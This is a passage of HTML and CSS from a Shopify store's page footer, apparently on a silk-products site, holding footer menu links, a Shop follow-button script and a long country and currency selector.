  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=CA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/what-is-matte-silk-satin" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/what-is-matte-silk-satin" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
